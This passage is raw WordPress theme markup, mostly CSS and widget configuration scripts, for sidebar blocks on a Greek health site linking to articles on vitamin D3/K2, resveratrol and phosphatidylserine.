				}.tdi_79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_80 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_80" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_80 .td-block-title > *,
            .td-theme-wrap .tdi_80 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_80 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_80 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_80 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_80 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_80 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_80 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_80 .td_quote_on_blocks,
            .td-theme-wrap .tdi_80 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_80 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_80 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_80 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_80 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_80 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_80 .td-read-more a,
            .td-theme-wrap .tdi_80 .td-weather-information:before,
            .td-theme-wrap .tdi_80 .td-weather-week:before,
            .td-theme-wrap .tdi_80 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_80 .td-post-category,
            .td-theme-wrap .tdi_80 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_80 .entry-thumb{
					background-position: center 50%;
				}.tdi_80 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_80 .td-image-container,
				.ie11 .tdi_80 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_80 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_80 .td-module-meta-info,
				.ie11 .tdi_80 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_80 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_80 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_80 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_80 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_80 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_80 .td-post-vid-time{
					display: block;
				}.tdi_80 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_80 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_80 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_80 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_80 .td-read-more{
					display: none;
				}.tdi_80 .td-author-date{
					display: inline;
				}.tdi_80 .td-post-author-name{
					display: none;
				}.tdi_80 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_80 .td-icon-star,
                .tdi_80 .td-icon-star-empty,
                .tdi_80 .td-icon-star-half{
					font-size: 15px;
				}.tdi_80 .td-module-comments{
					display: none;
				}.tdi_80 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_80 .td-module-title a{
					color: #ffffff;
				}.tdi_80 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_80 .td-block-title a,
				.tdi_80 .td-block-title span{
					font-size:18px !important;
				}.tdi_80 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_80 .td-module-container:before{
					bottom: -13px;
				}.tdi_80 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_80 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_80 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_80 .td-module-container:before{
					bottom: -10px;
				}.tdi_80 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_80 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_80 .td-module-container:before{
					bottom: -13px;
				}.tdi_80 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_80 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_80 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0395\u03a0\u0399\u039b\u039f\u0393\u0395\u03a3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-35159","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_flex_block_1";
block_tdi_80.post_count = "3";
block_tdi_80.found_posts = "3";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "1";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΕΠΙΛΟΓΕΣ</span></h4></div><div id=tdi_80 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/21/%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%b9%ce%bd%cf%8e%ce%bd-d3-%ce%ba%ce%b1%ce%b9-k2/" rel="bookmark" class="td-image-wrap " title="Συνδιασμός Βιταμινών D3 και K2" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/vitamin-d3-and-k2-3-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/21/%cf%83%cf%85%ce%bd%ce%b4%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%b9%ce%bd%cf%8e%ce%bd-d3-%ce%ba%ce%b1%ce%b9-k2/" rel="bookmark" title="Συνδιασμός Βιταμινών D3 και K2">Συνδιασμός Βιταμινών D3 και K2</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:25:56+03:00" >21 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός με Τρανς-Ρεσβερατρόλη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/Resveratrol-Benefits-1-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" title="Συνδυασμός με Τρανς-Ρεσβερατρόλη">Συνδυασμός με Τρανς-Ρεσβερατρόλη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T01:53:00+03:00" >18 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/22/%cf%86%cf%89%cf%83%cf%86%ce%b1%cf%84%ce%b9%ce%b4%cf%85%ce%bb%ce%bf%cf%83%ce%b5%cf%81%ce%af%ce%bd%ce%b7-2/" rel="bookmark" class="td-image-wrap " title="Φωσφατιδυλοσερίνη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2025/07/ps-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/22/%cf%86%cf%89%cf%83%cf%86%ce%b1%cf%84%ce%b9%ce%b4%cf%85%ce%bb%ce%bf%cf%83%ce%b5%cf%81%ce%af%ce%bd%ce%b7-2/" rel="bookmark" title="Φωσφατιδυλοσερίνη">Φωσφατιδυλοσερίνη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T01:18:46+03:00" >22 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_82{
                    vertical-align: baseline;
                }.tdi_82 .vc_column-inner > .wpb_wrapper,
				.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_83 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_83" >
<style>
.td-theme-wrap .tdi_83 .td-block-title > *,
            .td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_83 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_83 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_83 .td_quote_on_blocks,
            .td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_83 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_83 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_83 .td-read-more a,
            .td-theme-wrap .tdi_83 .td-weather-information:before,
            .td-theme-wrap .tdi_83 .td-weather-week:before,
            .td-theme-wrap .tdi_83 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,
            .td-theme-wrap .tdi_83 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_83 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_83 .entry-thumb{
					background-position: center 50%;
				}.tdi_83 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_83 .td-image-container,
				.ie11 .tdi_83 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_83 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_83 .td-module-meta-info,
				.ie11 .tdi_83 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_83 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_83 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_83 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_83 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_83 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_83 .td-post-vid-time{
					display: block;
				}.tdi_83 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_83 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_83 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_83 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_83 .td-read-more{
					display: none;
				}.tdi_83 .td-author-date{
					display: inline;
				}.tdi_83 .td-post-author-name{
					display: none;
				}.tdi_83 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_83 .td-icon-star,
                .tdi_83 .td-icon-star-empty,
                .tdi_83 .td-icon-star-half{
					font-size: 15px;
				}.tdi_83 .td-module-comments{
					display: none;
				}.tdi_83 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_83 .td-module-title a{
					color: #ffffff;
				}.tdi_83 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_83 .td-block-title a,
				.tdi_83 .td-block-title span{
					font-size:18px !important;
				}.tdi_83 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_83 .td-module-container:before{
					bottom: -13px;
				}.tdi_83 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_83 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_83 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_83 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_83 .td-module-container:before{
					bottom: -10px;
				}.tdi_83 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_83 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_83 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_83 .td-module-container:before{
					bottom: -13px;
				}.tdi_83 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_83 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0394\u0397\u039c\u039f\u03a6\u0399\u039b\u0397 \u0391\u03a1\u0398\u03a1\u0391","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-35159","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_siz